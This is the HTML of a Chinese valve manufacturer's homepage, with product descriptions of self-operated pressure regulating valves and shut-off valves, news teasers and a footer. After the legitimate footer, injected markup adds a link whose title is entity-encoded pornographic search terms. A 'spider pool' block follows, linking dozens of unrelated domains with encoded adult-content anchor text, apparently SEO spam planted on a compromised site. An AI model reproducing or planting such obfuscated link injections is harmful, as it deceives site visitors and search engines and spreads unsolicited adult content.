                        <p>自力式壓力調節(jié)閥主要由控制閥，執(zhí)行器和設定壓力彈簧組成，適用于非腐蝕性液體，氣體和蒸汽。與手動控制閥相比，自力式壓力調節(jié)閥具有可自動調節(jié)的優(yōu)點，與電動控制閥相比，具有無需外部電源的優(yōu)點。自力式壓力調節(jié)閥依靠流過閥門的介質的壓力和溫度作為閥門的能量源，使閥門自動運行，而無需外部電源或輔助設備。自力式壓力調節(jié)閥廣泛用于石油，化工，電力，冶金，醫(yī)藥，食品，紡織，機械和暖通空調。功能類型包括減壓閥之后的壓力調節(jié)（B型）和減壓閥之前的壓力調節(jié)（K型）。</p>
                    </div>		
                </div>	
                <!--<ul class="Products">
                                                    <li><a href="/content4_134.htm"><div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20181026/155132602636.jpg" alt="V230自力式壓力調節(jié)閥" title="V230自力式壓力調節(jié)閥"></div><h3>V230自力式壓力調節(jié)閥</h3></a></li>
                                
                </ul>-->

                <div   id="654mhoe9s4"   class="proBox">
                    <div   id="654mhoe9s4"   class="proBox_img"><a href="/category18.htm" title="查看更多切斷閥" target="_blank"><img src="/Templates/default/style/qieduanfa.jpg" alt="詢問切斷閥價格" title="詢問切斷閥價格"></a></div>
                    <div   id="654mhoe9s4"   class="Boxtitle">
                        <a href="/category18.htm" title="查看更多切斷閥" target="_blank"><h2>切斷閥</h2></a>
                        <p>切斷閥具有快速截止功能，結構簡單，響應靈敏和運行可靠的特點。廣泛用于石油，化工，冶金等工業(yè)生產部門。切斷閥的空氣源需要過濾后的壓縮空氣，流經閥體的介質必須為液態(tài)和無雜質，無顆粒的氣體。切斷閥的分類：普通切斷閥，快速緊急切斷閥。切斷閥工作原理：閥門在日常工作中通常處于打開狀態(tài)，電磁閥線圈斷電且不消耗功率。發(fā)生事故時，閥線圈會立即通電，并且閥會快速關閉并自鎖。此時，即使斷電，閥門也不會在自鎖狀態(tài)下自動打開和關閉。</p>
                    </div>		
                </div>	
               <!-- <ul class="Products">
                                                    <li><a href="/content4_106.htm"><div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20181212/104231037083.jpg" alt="ZMBQ氣動薄膜切斷閥" title="ZMBQ氣動薄膜切斷閥"></div><h3>ZMBQ氣動薄膜切斷閥</h3></a></li>
                                
                </ul>-->
            
            </div>
            <a href="/category5.htm" class="Look_more">查看更多閥門</a>
        </div>
        
    </section><section class="Home_news">
  <div   id="654mhoe9s4"   class="PubCon newCon" id="ind_news">
    <div   id="654mhoe9s4"   class="Home_title">
      <div   id="654mhoe9s4"   class="line">利沃夫新聞</div>
      <p>一家專業(yè)生產氣動調節(jié)閥、電動調節(jié)閥、自力式壓力調節(jié)閥、切斷閥廠家</p>
    </div>
    <div   id="654mhoe9s4"   class="newsBox">
      <div   id="654mhoe9s4"   class="news_center left">
        <div   id="654mhoe9s4"   class="toutiao">            <a href="/content3_198.htm"><img src="/Templates/default/style/news666.jpg"> <b>電動調節(jié)閥如何選擇？</b>
          <p>電動調節(jié)閥的選擇需要注意以下幾點：選擇合適的公稱直徑調節(jié)閥公稱直徑的選取應根據所需閥門流通能力確定。調節(jié)閥公稱直徑不應過大或過小。過大，增加工程成…</p>
          </a>            </div>
      </div>
      <div   id="654mhoe9s4"   class="news_right right">                 <li><a href="/content3_1034.htm"><span id="654mhoe9s4"    class="data"><b>23</b>
          <p>
            <label>2025.12</label>
          </p>
          </span>
          <h3>氣動調節(jié)閥：水系統(tǒng)的穩(wěn)定保障</h3>
          <p class="des">氣動調節(jié)閥是水系統(tǒng)的穩(wěn)定保障。它通過準確控制水流速度和壓力，有效確保了生產用水的穩(wěn)定供應，在水系統(tǒng)中發(fā)揮著不可替代的關鍵作用，為各類生產活動的快速…</p>
          </a></li>
                <li><a href="/content3_1033.htm"><span id="654mhoe9s4"    class="data"><b>23</b>
          <p>
            <label>2025.12</label>
          </p>
          </span>
          <h3>電動調節(jié)閥：紡織印染品質的保障基石</h3>
          <p class="des">在紡織印染行業(yè)，色彩是賦予織物靈魂的關鍵元素。從日常穿著的服裝，到裝飾用的家紡產品，絢麗多彩的印染效果不但滿足了人們對美的追求，還承載著品牌的風格…</p>
          </a></li>
                <li><a href="/content3_1032.htm"><span id="654mhoe9s4"    class="data"><b>16</b>
          <p>
            <label>2025.12</label>
          </p>
          </span>
          <h3>切斷閥：紙漿蒸煮生產安全的堅固堡壘</h3>
          <p class="des">切斷閥是紙漿蒸煮生產安全的堅固堡壘。它憑借靈敏的檢測能力和快速的切斷功能，在面對設備故障或工藝異常時，能夠迅速做出反應，有效切斷物料供應，為造紙生…</p>
          </a></li>
                 </div>
    </div>
  </div>
</section><section class="Home_case">
  <div   id="654mhoe9s4"   class="PubCon ProCon">
    <div   id="654mhoe9s4"   class="Home_title">
      <div   id="654mhoe9s4"   class="line">車間展示</div>
    </div>
    <div   id="654mhoe9s4"   class="pro_index Box01">
      <div   id="654mhoe9s4"   class="swiper-containercase">
        <ul class="swiper-wrapper">
                              <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_388.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820330203441.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_387.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820317188791.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_386.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820304695601.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_385.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820287122317.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_384.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820275006204.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_383.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820257713096.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_382.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820244241615.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_381.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820229799315.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_380.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820214214243.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_379.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820200641078.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_378.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820187117635.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    <li id="654mhoe9s4"    class="swiper-slide"><a href="/content4_377.htm">
            <div   id="654mhoe9s4"   class="pro_img"><img src="/upload/20250625/1750820173300422.jpg" alt="車間展示" title="車間展示"></div>
            </a></li>
                    
        </ul>
      </div>
      <script>
		var swiper = new Swiper('.swiper-containercase', {
		  slidesPerView: 4,
		  spaceBetween: 25,
		  slidesPerGroup: 1,
		  loop: true,
		  loopFillGroupWithBlank: true,
		  speed: 100,
		  autoplay: {
		    delay: 1750,
		    disableOnInteraction: false, //用戶操作swiper后是否繼續(xù) autoplay
		  },
		  breakpoints: {
			 992: {
			  slidesPerView : 3, 
			 },
			 767: {
			  slidesPerView : 2, 
			 },
			 425: {
			  slidesPerView : 1, 
			 }
		  },
		});
	  </script> 
    </div>
  </div>
</section><div   id="654mhoe9s4"   class="tag" style="clear:both;">
<p><b>利沃夫調節(jié)閥廠家推薦選用<a href="http://www.mabontland.com/category25.htm">氣動調節(jié)閥</a>,         
<a href="http://www.mabontland.com/category26.htm">電動調節(jié)閥</a>,
<a href="http://www.mabontland.com/category17.htm">自力式壓力調節(jié)閥</a>,
<a href="http://www.mabontland.com/category18.htm">切斷閥</a>等自控閥門用于<a href="http://www.mabontland.com/category47.htm">行業(yè)控制系統(tǒng)</a>
</b></p></div>
<div   class="654mhoe9s4"   id="ind_search">
  <div   id="654mhoe9s4"   class="wrap" id="jiathis_style_32x32"> 關注我們:<span id="654mhoe9s4"    class="jtico jtico_qzone"></span><span id="654mhoe9s4"    class="jtico jtico_tsina"></span><span id="654mhoe9s4"    class="jtico jtico_tqq"></span><span id="654mhoe9s4"    class="jtico jtico_weixin"></span><span id="654mhoe9s4"    class="jtico jtico_renren"></span> </div>
  <div   id="654mhoe9s4"   class="clear"></div>
</div>
<div   id="654mhoe9s4"   class="foot_index_bg">
  <div   id="654mhoe9s4"   class="container">
    <div   id="654mhoe9s4"   class="foot_left"> <img src="/Templates/default/style/foot_logo.png" alt="浙江利沃夫自控閥門科技有限公司" />
      <ul class="foot03">
        <li>地址：溫州市甌北鎮(zhèn)安豐工業(yè)區(qū)</li>
        <li>聯(lián)系人：施經理 13738330777</li>
        <span id="654mhoe9s4"    class="foot0302">0577-67923777</span> <span id="654mhoe9s4"    class="foot0302">0577-67008999</span> <a href="/page_6.htm">更多聯(lián)系方式</a>
      </ul>
    </div>
    <div   id="654mhoe9s4"   class="foot_right">
      <ul class="foot01 col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p>快速導航</p>
                 <li style="display:none" > <a href="/">網站首頁</a>
        </li>
         <li> <a href="/category5.htm">產品展示</a>
        </li>
         <li> <a href="/category47.htm">應用行業(yè)</a>
        </li>
         <li> <a href="/qidongtiaojiefa.htm">氣動調節(jié)閥說明書</a>
        </li>
         <li> <a href="/category4.htm">新聞中心</a>
        </li>
         <li> <a href="/page_3.htm">關于我們</a>
        </li>
         <li> <a href="/page_6.htm">聯(lián)系方式</a>
        </li>
         
        
      </ul>
      <ul class="foot02 col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p>產品中心</p>
                        <li><a href="/category25.htm">氣動調節(jié)閥</a></li>
                <li><a href="/category26.htm">電動調節(jié)閥</a></li>
                <li><a href="/category17.htm">自力式壓力調節(jié)閥</a></li>
                <li><a href="/category18.htm">切斷閥</a></li>
                
        <li><a href="/category5.htm" title="查看更多產品">更多產品分類</a></li>
      </ul>
      <div   id="654mhoe9s4"   class="foot04 col-lg-4 col-md-4 col-sm-4 col-xs-4"> <img src="/Templates/default/style/ewm.jpg"/> </div>
    </div>
    <div   id="654mhoe9s4"   class="footer_index">
      <p>Copyright ? 2021 浙江利沃夫自控閥門科技有限公司 主營產品：<a href="http://www.mabontland.com/category25.htm" target="_blank">氣動調節(jié)閥</a>，<a href="http://www.mabontland.com/category26.htm" target="_blank">電動調節(jié)閥</a>，<a href="http://www.mabontland.com/category17.htm" target="_blank">自力式壓力調節(jié)閥</a> ，<a href="http://www.mabontland.com/category18.htm" target="_blank">切斷閥</a> All rights are reserved. <a  target="_blank" rel="nofollow">浙ICP備2020034536號-1</a> <a href="http://www.mabontland.com/sitemap.htm" target="_blank" >網站地圖</a></p>



      <p>友情鏈接：
        
                         </p>
    </div>
  </div>
</div>
<script src="http://spider.zj11.net/"></script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script> 
<script src="/Templates/default/style/response_css_js/wow.min.js"></script> 
<script src="/Templates/default/style/response_css_js/bootsnav.js"></script> 
<script src="/Templates/default/style/response_css_js/iscroll.js"></script> 
<script type="text/javascript" src="/Templates/default/style/response_css_js/response_y.js"></script> 
<!--流量統(tǒng)計--> 
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?2c6cf35621e1698fc083a59f25b7e68f";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script> 

<!--流量統(tǒng)計--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?accf10be8476a15b7752a2dc3ae731c4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!--新流量統(tǒng)計--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bc8c0c4aafe245c934cf57b59166406f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- 以下是mq流量統(tǒng)計代碼  --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7dfc26b4ba02a86663445b49cbb46ee0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
        $(function(){
            //設置cookie    
            function setCookie(name, value, seconds) {
                seconds = seconds || 0;   //seconds有值就直接賦值，沒有為0    
                var expires = "";
                if (seconds != 0) {      //設置cookie生存時間    
                    var date = new Date();
                    date.setTime(date.getTime() + (seconds * 1000));
                    expires = "; expires=" + date.toGMTString();
                }
                document.cookie = name + "=" + escape(value) + expires + "; path=/";   //轉碼并賦值    
            }
            function setInof(key, value) {
                localStorage.setItem(key, value);
                setCookie(key,value)//存儲localStorage的同時，也存儲一個cookie來監(jiān)聽
            }

            //取得cookie    
            function getCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(';'); //把cookie分割成組    
                for (var i = 0; i < ca.length; i++) {
                var c = ca[i]; //取得字符串    
                while (c.charAt(0) == ' ') { //判斷一下字符串有沒有前導空格    
                    c = c.substring(1, c.length); //有的話，從第二位開始取    
                }
                if (c.indexOf(nameEQ) == 0) { //如果含有我們要的name    
                    return unescape(c.substring(nameEQ.length, c.length)); //解碼并截取我們要值    
                }
                }
                return false;
            }
            getCookie('lianxin_show_chat_num')
            if(!getCookie('lianxin_show_chat_num')){
                //清除
                localStorage.removeItem('lianxin_show_chat_num')
            }

            if(window.screen.width > 992){
                var numberFlag = window.localStorage.getItem("lianxin_show_chat_num") || 0
                if(numberFlag > 0){
                    return false
                }else{
                    setInof('lianxin_show_chat_num',1)

                    setTimeout(function(){
                        $("#WS-SHOW-CHAT").click();
                    },2000)
                }
            }
        })
    </script> 
<script src="http://spider.zj11.net/"></script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.mabontland.com/" title="&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#45;&#22269;&#20135;&#57;&#49;&#33394;&#22312;&#32447;&#32;&#124;&#32;&#20813;&#36153;&#45;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#97;&#22823;&#29255;&#97;&#112;&#112;&#45;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#45;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#45;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#45;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31449;&#45;&#25104;&#20154;&#22312;&#32447;&#22269;&#20135;&#45;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#45;&#22269;&#20135;&#25104;&#20154;&#29255;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#45;&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26377;&#22338;&#28145;&#38634;&#45;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#27611;&#29255;&#20037;&#20037;&#45;&#40644;&#33394;&#26085;&#26412;&#32593;&#31449;&#45;&#22312;&#32447;&#35266;&#30475;&#33394;&#32593;&#45;&#57;&#49;&#97;&#118;&#20465;&#20048;&#37096;&#45;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#31934;&#24425;&#35270;&#39057;&#45;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#32593;&#45;&#50;&#48;&#49;&#57;&#20122;&#27954;&#22825;&#22530;&#45;&#27431;&#32654;&#19977;&#21306;&#35270;&#39057;&#45;&#57;&#57;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#34588;&#26691;">&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#45;&#22269;&#20135;&#57;&#49;&#33394;&#22312;&#32447;&#32;&#124;&#32;&#20813;&#36153;&#45;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#97;&#22823;&#29255;&#97;&#112;&#112;&#45;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#26368;&#26032;&#22312;&#32447;&#35266;&#30475;&#45;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#45;&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#32593;&#31449;&#45;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#36164;&#28304;&#31449;&#45;&#25104;&#20154;&#22312;&#32447;&#22269;&#20135;&#45;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#45;&#22269;&#20135;&#25104;&#20154;&#29255;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#45;&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26377;&#22338;&#28145;&#38634;&#45;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#27611;&#29255;&#20037;&#20037;&#45;&#40644;&#33394;&#26085;&#26412;&#32593;&#31449;&#45;&#22312;&#32447;&#35266;&#30475;&#33394;&#32593;&#45;&#57;&#49;&#97;&#118;&#20465;&#20048;&#37096;&#45;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#31934;&#24425;&#35270;&#39057;&#45;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#32593;&#45;&#50;&#48;&#49;&#57;&#20122;&#27954;&#22825;&#22530;&#45;&#27431;&#32654;&#19977;&#21306;&#35270;&#39057;&#45;&#57;&#57;&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;&#34588;&#26691;</a>

<div class="friend-links">


</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.cn-hydropower.com" target="_blank">&#x7C89;&#x5AE9;&#x841D;&#x63A7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fangxunzidi.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zinecircle.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://www.woodch.com" target="_blank">&#x4E2D;&#x56FD;&#x58EE;&#x7537;&#x5F3A;&#x8FEB;&#x91CE;&#x5916;china</a>|
<a href="http://www.shun-ying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x5C0F;&#x8BF4;</a>|
<a href="http://www.hszhuochengsw.com" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.whvcs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://www.ahszyt.com" target="_blank">&#x6210;&#x4EBA;aaa&#x89C6;&#x9891;</a>|
<a href="http://www.syranshaoji.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.amshops.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.hxygly.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://www.oursha.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x5348;&#x591C;&#x798F;&#x5229;&#x53D1;&#x5E03;</a>|
<a href="http://www.photojiali.com" target="_blank">vr&#x6210;&#x4EBA;&#x556A;&#x556A;&#x5F71;&#x89C6;</a>|
<a href="http://www.pvartsky.com" target="_blank">&#x4E9A;&#x6D32;a&#x2228;&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.longmanedu.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.moore-keji.com" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.lyhuichang.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x8001;&#x719F;&#x5973;&#x514D;&#x8D39;</a>|
<a href="http://www.aolibaodun.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.bmdcw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x9875;&#x5927;&#x5168;</a>|
<a href="http://www.dflxin.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8272;&#x6B32;</a>|
<a href="http://www.shskdz.com" target="_blank">xvideos&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.jnjzgy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.wlmqszmc.com" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.hzhscc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.jxhzzyxy.com" target="_blank">av&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jybjhotel.com" target="_blank">&#x4E9A;&#x6D32;h&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dlzyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>|
<a href="http://www.bj-lm.com" target="_blank">&#x56FD;&#x4EA7;&#x731B;&#x7537;&#x731B;&#x5973;&#x65E0;&#x5957;av</a>|
<a href="http://www.htxcbxg.com" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fsgyjx.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av</a>|
<a href="http://www.zlqgs.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5973;&#x4EBA;&#x6DFB;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://www.kubokogyo.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.workinhkcn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x62CD;&#x8272;&#x62CD;</a>|
<a href="http://www.jhuayuan.com" target="_blank">&#x786C;&#x4E86;&#x8FDB;&#x53BB;&#x6E7F;&#x597D;&#x5927;&#x5A07;&#x5598;&#x89C6;&#x9891;</a>|
<a href="http://www.nxpinbo.com" target="_blank">&#x5C0F;&#x9C9C;&#x8089;&#x6D17;&#x6FA1;&#x65F6;&#x81EA;&#x6170;&#x7F51;&#x7AD9;xnxx</a>|
<a href="http://www.89706888.com" target="_blank">&#x56FD;&#x4EA7;&#x5916;&#x56F4;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdbihua.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.txxsm.com" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://www.xayzj.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x871C;&#x6843;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dgzheda.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://www.lmepiano.com" target="_blank">&#x5973;&#x4E3B;&#x64AD;&#x6237;&#x5916;&#x52FE;&#x642D;&#x556A;&#x556A;</a>|
<a href="http://www.sentetec.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;ts&#x4EBA;&#x5996;</a>|
<a href="http://www.tzjiamei.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x6FC0;&#x60C5;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x55EF;</a>|
<a href="http://www.xinjukang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;</a>|
<a href="http://www.cnfanyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av&#x7F51;</a>|
<a href="http://www.paint777.com" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;aaa</a>|
<a href="http://www.austarintl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.wdypx.com" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.batupahatshop.com" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gzleyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://www.dgamjj.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.huafengpaper.com" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5267;&#x60C5;av</a>|
<a href="http://www.jzqjy.com" target="_blank">56pao&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cqtjhb.com" target="_blank">2017&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.5180tw.com" target="_blank">zzijzzij&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5C11;&#x5987;&#x719F;&#x7761;</a>|
<a href="http://www.hbdangdai.com" target="_blank">&#x8349;&#x8349;&#x7F51;&#x7AD9;&#x5F71;&#x9662;&#x767D;&#x4E1D;&#x5185;&#x5C04;</a>|
